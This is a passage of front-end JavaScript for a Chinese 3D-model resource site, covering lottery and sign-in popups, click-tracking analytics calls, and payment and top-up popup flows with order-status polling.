                    success: function (layero, index) {
                    },end: function(index, layero){}
                });
            }
        }else{
            var href = window.location.href;
            if (href.indexOf('user') > -1) {
                $.post('/user/check_login/index', {}, function (res) {
                    var drawUrl = objSite.getUserUrl('/draw/index/index');
                    layer.open({
                        skin: 'layer-nobg',
                        type: 2,
                        title: false,
                        resize: false,
                        fixed: false,
                        area: ['790px', '800px'],
                        content: [drawUrl, 'no'],
                        success: function (layero, index) {
                            var body = layer.getChildFrame('body', index);
                            var iframeWin = window[layero.find('iframe')[0]['name']];
                            iframeWin.runPrizeList();
                        }
                    });
                });
            } else {
                if (!objSite.isLogin()) {
                    //如果没有验证打开登录窗口
                    openLogin();
                    return false;
                }
                objSite.ajaxUser('/user/check_login/index', {}, function (res) {
                    // 抽奖弹窗
                    var drawUrl = objSite.getUserUrl('/draw/index/index');
                    layer.open({
                        skin: 'layer-nobg',
                        type: 2,
                        title: false,
                        resize: false,
                        fixed: false,
                        area: ['790px', '800px'],
                        content: [drawUrl, 'no'],
                        success: function (layero, index) {
                            var body = layer.getChildFrame('body', index);
                            var iframeWin = window[layero.find('iframe')[0]['name']];
                            if(url_type=="tollfree2020"){
                                iframeWin.$(".rules").hide();
                            }
                            iframeWin.runPrizeList();
                        },end: function(index, layero){
                            if(url_type=="tollfree2020"){
                                parent.location.reload();
                            }
                        }
                    });
                }, 1);
            }
        }
    } catch (error) {}
}

$(document).on('click', '.js-lottery', function () {
    try {
        var userInfo = sessionStorage.getItem('userInfoData') ? JSON.parse(sessionStorage.getItem('userInfoData')) : '';
        var buried_lottery = 0
        if(window.location.origin+'/' == objSite.getVipUrl('/')){
            buried_lottery = 3
        }else if(window.location.origin+'/' == objSite.getUserUrl('/')){
            if($(this).parents('.common-functions').get(0)){
                buried_lottery = 1
            }else{
                buried_lottery = 2
            }
        }
        var lotteryData = {
            buried_base_type: 'click_lottery_panel',
            view_url: document.URL,
            up_time: Math.floor(new Date().getTime() / 1000),
            usertype_lottery: userInfo.data.user_time_type,
            position_click_lottery: buried_lottery
        }
        // 抽奖埋点
        $.ajax({
            url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
            type: 'post',
            data: lotteryData,
            xhrFields: {
                withCredentials: true
            },
            success: function(res){
            }
        })
    } catch (error) {}
    layer.closeAll();
    let lottery_location = 0;//0：默认，1：个人中心，2：抽奖券
    if($(this).parents('.coupon-list').length > 0){
        lottery_location = 2
    }
    openLottery('',lottery_location);
});

$(document).on('click', '.js-open-lottery', function () {
    parent.layer.closeAll();
    parent.openLottery();
});

function llFuncGo(){var sha180='<div class="ll_check" style="width: 530px;height: 400px;">'+'<div class="ll_check_links" style="padding-top: 297px;padding-left: 87px;">'+'<ul style="font-size: 0;">'+'<li style="display: inline-block;margin-right: 34px;"><a href="http://browser.360.cn/" target="_0" style="display: block;cursor: pointer;height: 75px;width: 60px;"></a></li>'+'<li style="display: inline-block;margin-right: 34px;"><a href="https://dl.softmgr.qq.com/original/Browser/91.0.4472.77_chrome_installer_32.exe" target="_0" style="display: block;cursor: pointer;height: 75px;width: 60px;"></a></li>'+'<li style="display: inline-block;margin-right: 34px;"><a href="https://browser.qq.com/" target="_0" style="display: block;cursor: pointer;height: 75px;width: 60px;"></a></li>'+'<li style="display: inline-block;margin-right: 34px;"><a href="https://browser.360.cn/ee/" target="_0" style="display: block;cursor: pointer;height: 75px;width: 60px;"></a></li>'+'</ul>'+'</div>'+'</div>';$('body').html('<div class="ll_check_newbg"></div>');layer.open({type:1,title:false,id:'',skin:'layer-nobg',closeBtn:0,area:['530px','400px'],content:sha180,success:function(layero,index){}})}

// 点击抽奖
$(document).on('click', '#popup-gift-btn', function () {
    parent.layer.closeAll();
    parent.openLottery();
});
// 签到新弹窗
function openSignNew(signToken) {
    var href = window.location.href;
    // var load = layer.load(1);

    if ($(".sign").hasClass("signed")) {
        // 当用户已经签到时
        layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: ['460px', '431px'], //宽高
            content: '/sign/layout_open/getSignGift'
        });
    } else {
        // 当用户没有签到时
        if (href.indexOf('user') > -1) {
            $.ajax({
                url: '/sign/Sign_In_Api/run',
                type: 'post',
                data: {
                    signToken: signToken,
                    entrance: 2,
                },
                success: function (data) {
                    switch (data.status) {
                        case 200:
                            // 请求成功
                            if (data.status == 200) {
                                try {
                                    $(".sign-msg").html('今日已签到');
                                    $(".sign").addClass('signed');
                                    addCoupon(1, 13);//触发券行为
                                    var allSignCount = parseInt($(".allSignDays").text()) + 1;
                                    $(".allSignDays").text(allSignCount);
                                    var contSignCount = parseInt($(".sign-info-texter span").eq(0).text()) + 1;
                                    if(data.data.week_signed_rate == 12 ){
                                        // $(".sign-info-texter").html("本周累计签到<span>3</span>天，获得<span>1</span>下载币");
                                        $('.sign-days ul li').eq(2).addClass('current');
                                    }else if(data.data.week_signed_rate == 50 ){
                                        // $(".sign-info-texter").html("本周累计签到<span>5</span>天，获得抽奖券<span>1</span>张");
                                        $('.sign-days ul li').eq(4).addClass('current');
                                    }else if(data.data.week_signed_rate == 100 ){
                                        $('.sign-days ul li').eq(6).addClass('current');
                                        // $(".sign-info-texter").html("本周累计签到<span>7</span>天，获得充值代金券<span>1</span>张");
                                    }else{
                                        $(".sign-info-texter").html("本周累计签到<span>" + contSignCount + "</span>天");
                                    }
                                    if(data.data.week_signed_rate == 4 || data.data.week_signed_rate == 30 || data.data.week_signed_rate == 75 ){
                                        $('.sign-goods ul li').html('本周再签到1天可开启宝箱')
                                    }
                                    if(data.data.week_signed_rate == 2 ){
                                        $('.sign-goods ul li').html('本周再签到2天可开启宝箱')
                                    }
                                    if(data.data.week_signed_rate == 50 ){
                                        $('.sign-goods ul li').html('本周累计签到5天,获得抽奖券一张')
                                    }
                                    if(data.data.week_signed_rate == 12 ){
                                        $('.sign-goods ul li').html('本周累计签到3天,获得1下载币')
                                    }
                                    if(data.data.week_signed_rate == 100 ){
                                        $('.sign-goods ul li').html('本周累计签到7天,获得充值代金券一张')
                                    }
                                } catch (e) {
                                }
                                if (data.data.is_draw_gift) {
                                    try {
                                        var currentObj = $(".current");
                                        currentObj.addClass('active').removeClass('current');
                                        currentObj.next().addClass('current');
                                    } catch (e) {
                                    }
                                } else {
                                    try {
                                        $(".sign-days > ul").children().first().addClass('current');
                                    } catch (e) {
                                    }
                                }
                            }
                            layer.open({
                                type: 2, // 1（页面层）2（iframe层）
                                title: false,
                                id: '', // 弹窗唯一id
                                skin: 'layer-nobg', //自定义皮肤类
                                closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
                                area: ['460px', '431px'], //宽高
                                content: '/sign/layout_open/getSignGift'
                            });
                            // // 是否返回礼物
                            // if(data.data.is_draw_gift){
                            //     // 弹窗...
                            //     setTimeout(function(){
                            //         layer.open({
                            //             type: 2, // 1（页面层）2（iframe层）
                            //             title: false,
                            //             id:'', // 弹窗唯一id
                            //             skin:'layer-nobg', //自定义皮肤类
                            //             closeBtn:'1', //配置1和2来展示，如果不显示，则closeBtn: 0
                            //             area: ['420px', '371px'], //宽高
                            //             content: '/sign/layout_open/getDraw?gift_type='+data.data.gift_type+'&gift_numb='+data.data.add_zd+''
                            //         });
                            //     },500);
                            // }

                            break;
                        case 400:
                            // 请求失败
                            layer.msg(data.msg);
                            break;
                        case 501:
                            // 绑定手机...
                            layer.msg("请绑定手机，便于领取赠点与渲点");
                            setTimeout(function () {
                                objSite.openUserWin('/account/security/bindPhone', ['400px', '490px']);
                            }, 1000);
                            break;
                        case 502:
                            // 需要登录...
                            parent.openLogin();
                            break;
                        case 503:
                            // TOKEN失效
                            layer.msg(data.msg);
                            setTimeout(function () {
                                window.location.reload();
                            }, 1000);
                            break;
                        default:
                            break;
                    }

                },
                error: function (error) {
                    // console.log(error)
                }
            });
        }
    }
}

// 签到弹窗
function openSign(signToken) {
    var href = window.location.href;
    var load = layer.load(1);
    if (href.indexOf('user') > -1) {
        $.post('/sign/index/signIn', {
            signToken: signToken
        }, function (res) {
            if (res.status == 1) {
                try {
                    $(".sign-msg").html('已签到');
                } catch (e) {}
                if (res.data.signed_six > 1) {
                    try {
                        var currentObj = $(".current");
                        currentObj.addClass('active').removeClass('current');
                        currentObj.next().addClass('current');
                    } catch (e) {}
                } else {
                    try {
                        $(".sign-days > ul").children().first().addClass('current');
                    } catch (e) {}
                }
                try {
                    $(".allSignDays").html(res.data.signNums);
                } catch (e) {}
            }
            layer.open({
                type: 2,
                title: false,
                resize: false,
                area: ['650px', '358px'],
                content: ['/sign/index/index', 'no']
            });
            //layer.msg(res.msg);
        });
    } else {
        if (!objSite.isLogin()) {
            openLogin();
            return false;
        }
        objSite.ajaxUser('/sign/index/signIn', {
            signToken: signToken
        }, function (res) {
            // 抽奖弹窗
            if (res.status == 1) {
                try {
                    //$(".icon-b2").html('已签到');
                } catch (e) {}
            }
            var Url = objSite.getUserUrl('/sign/index/index');
            layer.open({
                type: 2,
                title: false,
                resize: false,
                area: ['650px', '358px'],
                content: [Url, 'no']
            });
            //layer.msg(res.msg);
        });
    }
    layer.close(load);
}
var lastClickTime = 0;
$(document).on('click', '.js-sign', function () {
    // 遮罩层盒子
    // $(".js-sign-mask").show();
    layer.closeAll();
    var token = $('#signToken').val();
    //$('.js-sign').css("pointer-events","none");
    var thisClickTime = new Date().getTime();
    if ((thisClickTime - lastClickTime) > 2000) {
        lastClickTime = thisClickTime;
        openSignNew(token);
    }

});
$(document).on('click', '.js-open-sign', function () {
    parent.layer.closeAll();
    var token = "";
    parent.openSignNew(token);
});

// 国家区号选择
function getNumber() {
    var tel_area = $('.selected-dial-code').text();
    $('.tel-area-code').attr('value', tel_area);
}

// 溜云库下载点击
$(document).on('click', '.click-log', function () {
    var click_type = $(this).data('click_type');
    var down_type = $(this).data('down_type');
    $.post(objSite.getKuUrl('/activity/index/clickLog'), {
        click_type: click_type,
        down_type: down_type
    });
});

// 顶部导航栏右侧埋点
//buried-info 埋点属性
// 列表页大类埋点www
$(document).on('click','.list-buried > li > a', function(event){
    event.preventDefault();
    var $shle = $(this)
    getBuried($shle,"1");
});
// 顶部导航埋点
$(document).on('click','.js_click_buried,.handler-buried a', function(event){
    // event.preventDefault();
    var $this = $(this)
    getBuried($this,"2");

    // seo页面埋点
    var locationUrl = window.location.href;
    var patt1 = new RegExp("relation");
    var result = patt1.test(locationUrl);
    if(result){
        var isList = $('div').hasClass('detail-swiper');
        var relationObj = {
            user_id: 0,
            uid: $.cookie("Hm_lvt_bh_ud") || 0,
            add_time: Math.floor(new Date().getTime()/1000),
            view_url: document.URL,
            title: $('title').text(),
            refer_url: document.referrer || '',
            relation_login: isList ? 2 : 1,
            buried_base_type: 'click_relation_register'
        };
        $.ajax({
            url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
            type: 'post',
            data: relationObj,
            xhrFields: {
                withCredentials: true
            },
            success: function(res){
            }
        });
    }
});
function getBuried(_this,nums){
    try {
        var href = _this.attr('href') || _this.children().attr('href') || _this.children().children().attr('href');
        var _blank = _this.attr('target') || _this.children().attr('target') || _this.children().children().attr('target');
        var buriedSource = '';
        var res_type = $('#resType').val();
        if(_this.attr('buried-info')){
            buriedSource = _this.attr('buried-info');
        }else{
            buriedSource = _this.parents('.handler-buried').find(_this).text() || _this.parents('.handler-buried').find(_this).children().text();
        }
        var channel_type = _this.attr('buried-type-info');
        // var res_list_page_type = _this.parents('.list-buried').attr('buried-list-info') || _this.attr('buried-list-info');
        var sourceObj = {
            report_time: Math.floor(new Date().getTime()/1000),
            view_url: document.URL,
            screen_width: window.screen.width,
            screen_height: window.screen.height,
            nav_click_id: '0',
            buried_base_type: _this.attr('buried_base_type') || _this.parents('.base_class_type').attr('buried_base_type') || "web_list_class_click"
        };
        if(res_type && sourceObj.view_url != objSite.getWwwUrl('/')){
            if(!_this.parent().attr('so_type')){
                sourceObj.res_type = res_type;
            }
        }
        if(buriedSource){
            sourceObj.nav_click_id = buriedSource
        }else if(channel_type){ //频道入口
            sourceObj.channel_type = channel_type
        }else if(_this.parents('.list-buried')){ //列表类
            sourceObj.res_list_page_type =  _this.parents('.list-buried').attr('buried-list-info')
            sourceObj.class_id = _this.parent().attr('data-cid')
        }
        $.ajax({
            url: objSite.getServiceUrl('/record/record/navClickRecord'),
            type: 'post',
            data: sourceObj,
            xhrFields: {
                withCredentials: true
            },
            success: function(res){
                if(nums == "1"){
                    if(href){
                        window.location.href = href
                    }
                }
            },
            error:function(){
                if(nums == "1"){
                    if(href){
                        window.location.href = href
                    }
                }
            }
        })
    } catch (error) {}
};

// 顶部导航栏埋点
$(document).on('click','.js_source_base', function(event){
    var source_prmam = $(this).attr('data-source');
    var href = $(this).attr('href')
    if(!$(this).hasClass('user-name')){
        try {   // 解决 返回“canceled” 或被取消
            event.preventDefault()
            $.ajax({
                url: objSite.getWwwUrl('/buried/tag_click'),
                type:'POST',
                data:{source: source_prmam},
                success: function(data){
                    if(href){
                        window.location.href=href
                    }
                },
                error: function(err){}
            })
        } catch (error) {}
    }else{
        // 针对头像跳转
        var user_href = $(this).find('.nav-link').children('a').attr('href');
        // console.log(user_href)
        try {   // 解决 返回“canceled” 或被取消
            event.preventDefault()
            $.ajax({
                url: objSite.getWwwUrl('/buried/tag_click'),
                type:'POST',
                data:{source: source_prmam},
                success: function(data){
                    window.location.href= user_href;
                },
                error: function(err){}
            })
        } catch (error) {}
    }

})

// 开年活动埋点
$(document).on('click','.js_year', function(event){
    var source_year = $(this).attr('data-year');

    try {
        if(window.location.protocol +'//'+ window.location.host+'/' == objSite.getServiceUrl('/')){  //判断是否跨域
            $.ajax({
                url: objSite.getServiceUrl('/api/v1/year2022/logPoint'),
                type:'POST',
                data:{source: source_year},
                success: function(data){

                },
                error: function(err){
                }
            })
        }else{
            $.ajax({
                url: objSite.getServiceUrl('/api/v1/year2022/logPoint'),
                type:'POST',
                dataType:'jsonp',
                data:{source: source_year},
                success: function(data){
                },
                error: function(err){
                }
            })
        }
    } catch (error) {}
})

// 活动充值弹窗（常规充值和新用户充值弹窗）
function downloadCurrencyOpen(entrance, html){
    if (!objSite.isLogin()) {
        openLogin();
        return false;
    }
    var newthat = entrance == undefined ? 0 : entrance;
    if (newthat == undefined || newthat == 'undefined' || newthat == 0) {
        objSite.ajaxUser('/index/index/payErrLog', { html: html }, function (res) {});
    }

    $.ajax({
        type: "POST",
        crossDomain: true,
        dataType: 'jsonp',
        jsonp: 'callback',
        url: objSite.getServiceUrl('/activity202007/index/getUser'),
        timeout: 10000,
        //  默认情况下，标准的跨域请求是不会发送cookie的
        xhrFields: {
            withCredentials: true
        },
        success: function success(res) {
            if (res.code == 1) {

                // 材质增长实验：枚举值，判断来源
                if($("#resType").val() != "2"){
                    var entrance_cz = newthat;
                }else{
                    var entrance_cz = 174;
                }
                parent.layer.closeAll()
                if (res.not_charge == 0) {
                    parent.layer.open({
                        type: 2, // 1（页面层）2（iframe层）
                        title: false,
                        skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
                        area: ['660px', '640px'], //宽高
                        content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=' + entrance_cz + '&activity_id=61&restype=' + $("#resType").val() || ''),
                        cancel: function cancel(index, layero) {
                            // addCoupon(3, 15);
                            try {
                                // 材质增长埋点关闭
                                var getPreset = sessionStorage.getItem('dowloadInfo');
                                if(getPreset){
                                    getPreset = JSON.parse(getPreset)

                                    if(getPreset.res_type == 2){
                                        getPreset.up_time = Math.floor(new Date().getTime() / 1000);
                                        getPreset.details_page_lb_btn_content = 6;
                                        $.ajax({
                                            url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
                                            type: 'post',
                                            data: getPreset,
                                            xhrFields: {
                                                withCredentials: true
                                            },
                                            success: function(res){

                                            }
                                        })
                                    }
                                }
                            } catch (error) {}
                        }
                    });
                } else {
                    $.cookie("areaType", res.data);
                    var areaArr = res.data == 0 ? ['800px', '570px'] : ['900px', '693px'];
                    parent.layer.open({
                        type: 2, // 1（页面层）2（iframe层）
                        title: false,
                        id: '', // 弹窗唯一id
                        skin: 'layer-nobg', //自定义皮肤类
                        closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
                        area: areaArr, //宽高
                        content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=' + entrance_cz + '&activity_id=61&restype=' + $("#resType").val() || ''),
                        cancel: function cancel(index, layero) {
                            // addCoupon(3, 15);
                            try {
                                // 材质增长埋点关闭
                                var getPreset = sessionStorage.getItem('dowloadInfo');
                                if(getPreset){
                                    getPreset = JSON.parse(getPreset)

                                    if(getPreset.res_type == 2){
                                        getPreset.report_time = Math.floor(new Date().getTime() / 1000);
                                        getPreset.details_page_lb_btn_content = 6;
                                        $.ajax({
                                            url: objSite.getServiceUrl('/record/record/navClickRecord'),
                                            type: 'post',
                                            data: getPreset,
                                            xhrFields: {
                                                withCredentials: true
                                            },
                                            success: function(res){

                                            }
                                        })
                                    }
                                }
                            } catch (error) {}

                        }
                    });
                }
            }
        }
    });
};


// 活动支付弹窗
function openActPay(bg, color, package_id, activity_id, cz_channel, cz_source) {
    var client = navigator.userAgent;
    var user_token = '';
    var url;
    if (client == '3d66') {
        //渲点客户端
        user_token = ThirdPlatformWebView.getTokenKey();

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&user_token=' + user_token);

    } else if (client == '3DPlug3') {
        //魔术后客户端
        user_token = GetGroupId();
        user_token = user_token.open_id;

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&user_token=' + user_token);
    } else {
        //判断是否有登录
        if (!objSite.isLogin()) {
            openLogin();
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source);
    }
    layer.open({
        type: 2,
        title: false,
        resize: false,
        area: ['800px', '480px'],
        content: url,
        success: function (layero, index) {
            var body = layer.getChildFrame('body', index);
            var iframeWin = window[layero.find('iframe')[0]['name']];
            body.find('.left').css('background-image', 'url(' + bg + ')');
            body.find('.left h2').css('color', color);
        },
        cancel: function(index, layero){
            if (cz_channel == 3) {
                addCoupon(5, 18);
            } else if (cz_channel == 1) {
                addCoupon(3, 15);
            }
        }
    });
}

// 新版活动支付弹窗
function openActPayNew(classname, package_id, activity_id, cz_channel, cz_source, entrance, benefits,user_retrieve) {
    if (typeof (entrance) == 'undefined') {
        entrance = 0;
    }
    if (typeof (benefits) == 'undefined') {
        benefits = 0;
    }
    if (typeof (user_retrieve) == 'undefined') {
        user_retrieve = 0;
    }
    var client = navigator.userAgent;
    var user_token = '';
    var url;
    if (client == '3d66') {
        //渲点客户端
        user_token = ThirdPlatformWebView.getTokenKey();

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&user_token=' + user_token);

    } else if (client == '3DPlug3') {
        //魔术后客户端
        user_token = GetGroupId();
        user_token = user_token.open_id;

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&user_token=' + user_token);
    } else {
        //判断是否有登录
        if (!objSite.isLogin()) {
            openLogin(7);
            return false;
        }
        url = objSite.getServiceUrl('/pay/activity_pay_page?package_id=' + package_id + '&activity_id=' + activity_id + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&entrance=' + entrance + '&benefits=' + benefits +'&user_retrieve='+user_retrieve);
    }
    if(package_id == 1410 || package_id == 1411 || package_id == 1402 || package_id == 1403 || package_id == 1404){ //开年活动专属判断

        try {
            parent.layer.open({
                type: 2,
                title: false,
                resize: false,
                area: ['800px', '430px'],
                content: url,
                success: function (layero, index) {
                    var body = parent.layer.getChildFrame('body', index);
                    var iframeWin = window[layero.find('iframe')[0]['name']];
                    body.find('.left').addClass(classname);
                },
                cancel: function (index, layero) {
                    if (cz_channel == 3) {
                        addCoupon(5, 18);
                    } else if (cz_channel == 1) {
                        addCoupon(3, 15);
                    }

                    newYearsPayOpen(entrance,package_id, benefits);
                }
            });
        } catch (error) {
            // 极跨处理
            var objToSend = {
                name: 'cross_domain_66',
                data: url,
                classname:classname,
            };
            parent.window.postMessage(objToSend, '*');
        }

    }else{
        layer.closeAll();
        try {
            parent.layer.open({
                type: 2,
                title: false,
                resize: false,
                area: ['800px', '480px'],
                content: url,
                success: function (layero, index) {
    
                    try {
                        var body = layer.getChildFrame('body', index);
                        var iframeWin = window[layero.find('iframe')[0]['name']];
                        var leftEl = $(layero.find('iframe')[0].contentWindow.document.body).find('.left')
                        body.find('.left').addClass(classname);
    
                        // 两个弹窗重叠判断
                        if(!leftEl.hasClass(classname)){
                            leftEl.addClass(classname)
                        } 
                    } catch (error) {
                        console.log(error);
                    }
                    
    
                },
                cancel: function (index, layero) {
                    if (cz_channel == 3) {
                        addCoupon(5, 18);
                    } else if (cz_channel == 1) {
                        addCoupon(3, 15);
                    }
    
                    newYearsPayOpen(entrance,package_id, benefits);

                    try {
                        //嘉伟挽留弹窗配置
                        var content ={
                            name:'cross_domain_111',
                            package_id:package_id,
                            position:2,
                        };
                        parent.window.postMessage(content, '*');
                    } catch (error) {
                        
                    }

                    // newYearsActs();
                }
            });
        } catch (error) {
            // console.log(error);

            // 极跨处理
            var objToSend = {
                name: 'cross_domain_82',
                data: url,
                classname:classname,
                package_id:package_id,
            };
            parent.window.postMessage(objToSend, '*');
        }
    }
}

// 在开年活动中关闭充值弹窗触发
function newYearsPayOpen(entrance,package_id,benefits){
    if(window.location.href.indexOf('activity202301') > -1){
        var userData = $.cookie('userCookieData') ? JSON.parse($.cookie('userCookieData')) : '';
        var endDate = new Date();
        endDate.setDate(endDate.getDate()+1);
        endDate.setHours(0);
        endDate.setMinutes(0);
        endDate.setSeconds(0);
        if(!$.cookie("gifts")){
            $.cookie("gifts",'ok',{
                expires: 3,
                domain: '3d66.com',
                path: '/'
            });
            layer.open({
                type: 2,
                shade: 0.3,
                skin: 'layer-nobg',
                title: false,
                resize: false,
                area: ['696px','490px'],
                content: objSite.getServiceUrl('/activity202301/user_retrieve.html?entrance='+entrance+'&package_id='+package_id+'&benefits='+benefits),
                cancel: function (index, layero) {
                    try {
                        var obj = {
                            user_id: userData.user_id || 0,
                            add_time: Math.floor(new Date().getTime() / 1000) || 0,
                            refer_url: document.referrer,
                            view_url : window.location.href || '',
                            buried_base_type:'activity_openyear_popup_retain_button_click',
                            openyear_popup_retain_click_button: 2
                        }
                        $.ajax({
                            url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
                            type: 'post',
                            data: obj,
                            xhrFields: {
                                withCredentials: true
                            },
                            success: function(res){}
                        });
                    } catch (error) {}

                }
            });
        };
    }
};

// 已经下线预留
function newYearsActs(){
    // 开年活动
    if(window.location.href.indexOf('activity202301') > -1) return false;
    if($('.red-items').length > 0) return false;
    var userInfos = $.cookie('userCookieData') ? JSON.parse($.cookie('userCookieData')) : '';
    var buried_user_id = 0;
    if(userInfos != ''){
        buried_user_id = userInfos.user_id
    }else {
        buried_user_id = 0
    }
    $.ajax({
        url: objSite.getServiceUrl('/api/v1/Act202301/checkPop'),
        type: 'post',
        xhrFields: {
            withCredentials: true
        },
        data: {pop_type: 2},
        success: function(res){
            if(res.code == 1 && res.status == 1){
                if(res.data.status == 3){
                    layer.open({
                        type: 2,
                        shade: 0.3,
                        skin: 'layer-nobg',
                        title: false,
                        resize: false,
                        area: ['949px','597px'],
                        content: objSite.getServiceUrl('/activity202301/pop_up1.html'),
                        cancel: function (index, layero) {
                            try {
                                var obj = {
                                    user_id: buried_user_id || 0,
                                    add_time: Math.floor(new Date().getTime() / 1000) || 0,
                                    openyear_platform_port: 2,
                                    refer_url: document.referrer,
                                    view_url : window.location.href || '',
                                    buried_base_type:'activity_openyear_popup_button_click',
                                    openyear_popup_type: 1,
                                    openyear_popup_click_button: 3
                                }
                                $.ajax({
                                    url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
                                    type: 'post',
                                    data: obj,
                                    xhrFields: {
                                        withCredentials: true
                                    },
                                    success: function(res){}
                                })
                            } catch (error) {}
                        }
                    });
                }else if(res.data.status == 4){
                    layer.open({
                        type: 2,
                        shade: 0.3,
                        skin: 'layer-nobg',
                        title: false,
                        resize: false,
                        area: ['700px','420px'],
                        content: objSite.getServiceUrl('/activity202301/pop_up3.html'),
                        cancel: function (index, layero) {
                            try {
                                var obj = {
                                    user_id: buried_user_id || 0,
                                    add_time: Math.floor(new Date().getTime() / 1000) || 0,
                                    openyear_platform_port: 2,
                                    refer_url: document.referrer,
                                    view_url : window.location.href || '',
                                    buried_base_type:'activity_openyear_popup_button_click',
                                    openyear_popup_type: 4,
                                    openyear_popup_click_button: 3
                                }
                                $.ajax({
                                    url: objSite.getServiceTrackingUrl('/tracking/v1/tracking/buried'),
                                    type: 'post',
                                    data: obj,
                                    xhrFields: {
                                        withCredentials: true
                                    },
                                    success: function(res){}
                                })
                            } catch (error) {}
                        }
                    });
                }
            }
        }
    })
}

// 正常支付弹窗
// 充值渠道(1溜币充值，2渲点充值，3vip充值，4魔术手, 5商城支付)
var loadPay = '';

function openNormalPay(package_id, cz_channel, cz_type, cz_source, cz_month, discount_id) {
    //获取渲染客户端标识
    var client = navigator.userAgent;
    var user_token = '';
    if (client == '3d66') {
        //渲点客户端
        user_token = ThirdPlatformWebView.getTokenKey();

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
    } else if (client == '3DPlug3') {
        //魔术后客户端
        user_token = GetGroupId();
        user_token = user_token.open_id;

        if (!user_token) {
            layer.msg('请先登录');
            return false;
        }
    } else {
        //判断是否有登录
        if (!objSite.isLogin()) {
            openLogin();
            return false;
        }
    }

    var data = {
        package_id: package_id,
        cz_channel: cz_channel,
        cz_source: cz_source,
        cz_type: cz_type,
        user_token: user_token
    };
    var create_order_url = objSite.getServiceUrl('/pay/normal_create_order');

    //魔术手
    if (cz_channel == 4) {
        data = {
            package_id: package_id,
            cz_channel: cz_channel,
            cz_source: cz_source,
            cz_type: cz_type,
            cz_month: cz_month,
            discount_id: discount_id
        };
    }

    //魔术手
    if (cz_channel == 4) {
        data = {
            package_id: package_id,
            cz_channel: cz_channel,
            cz_source: cz_source,
            cz_type: cz_type,
            cz_month: cz_month,
            discount_id: discount_id
        };
    }

    $.ajax({
        type: "POST",
        url: create_order_url,
        data: data,
        async: false,
        success: function (res) {
            if (res.status == 0) {
                layer.msg(res.msg);
                return false;
            }
            var result = JSON.parse(res.msg);
            $('#jkma').val(result.data);
            switch (cz_type) {
                case 0:
                    if (res.status == 0) {
                        layer.msg(res.msg);
                        return false;
                    }
                    layer.open({
                        type: 2,
                        title: false,
                        resize: false,
                        area: ['315px', '373px'],
                        content: objSite.getServiceUrl('/pay/normal_qr_code_page?data=' + result.data)
                    });
                    return false;
                    break;
                case 2:
                    $('.pay-click').attr('action', objSite.getServiceUrl('/pay/create_alipay_pc'));
                    $('.pay-click').submit();
                    checkPay(result, cz_channel);
                    break;
                case 3:
                    $('.pay-click').attr('action', objSite.getServiceUrl('/pay/create_paypal'));
                    $('.pay-click').submit();
                    checkPay(result, cz_channel);
                    break;
                    break;
                default:
                    break;
            }
        }
    });
}

function openCompanyPay(package_id, cz_channel, cz_type, cz_source, gift_check, gift_radio) {
    //判断是否登录
    /*if (!objSite.isLogin()) {
        openLogin();
        return false;
    }*/
    var data = {
        package_id: package_id,
        cz_channel: cz_channel,
        cz_type: cz_type,
        cz_source: cz_source,
        gift_check: gift_check,
        gift_radio: gift_radio
    };
    var create_order_url = objSite.getServiceUrl('/pay/normal_create_order');

    $.ajax({
        type: "POST",
        url: create_order_url,
        data: data,
        async: false,
        success: function (res) {
            if (res.status == 0) {
                layer.msg(res.msg);
                return false;
            }
            var result = JSON.parse(res.msg);
            $('#jkma').val(result.data);
            switch (cz_type) {
                case 0:
                    if (res.status == 0) {
                        layer.msg(res.msg);
                        return false;
                    }
                    layer.open({
                        type: 2,
                        title: false,
                        resize: false,
                        area: ['315px', '373px'],
                        content: objSite.getServiceUrl('/pay/normal_qr_code_page?data=' + result.data)
                    });
                    return false;
                    break;
                case 2:
                    $('.pay-click').attr('action', objSite.getServiceUrl('/pay/create_alipay_pc'));
                    $('.pay-click').submit();
                    checkPay(result, cz_channel);
                    break;
                case 3:
                    $('.pay-click').attr('action', objSite.getServiceUrl('/pay/create_paypal'));
                    $('.pay-click').submit();
                    checkPay(result, cz_channel);
                    break;
                    break;
                default:
                    break;
            }
        }
    });
}

// 检查是否支付
function checkPay(result, cz_channel) {
    clearInterval(loadPay);
    loadPay = setInterval(function () {
        var url = objSite.getServiceUrl('/pay/check_pay');
        $.post(url, {
            service: "ll.order.check",
            jkma: result.original_jkma,
            cz_channel: cz_channel
        }, function (res) {
            if (res.status === 200) {
                layer.msg('支付成功');
                clearInterval(loadPay);
                switch (cz_channel) {
                    case 1:
                        var return_url = objSite.getUserUrl('pay/index_list/index');
                        break;
                    case 2:
                        var return_url = objSite.getUserUrl('/pay/vip_list/index');
                        break;
                    case 3:
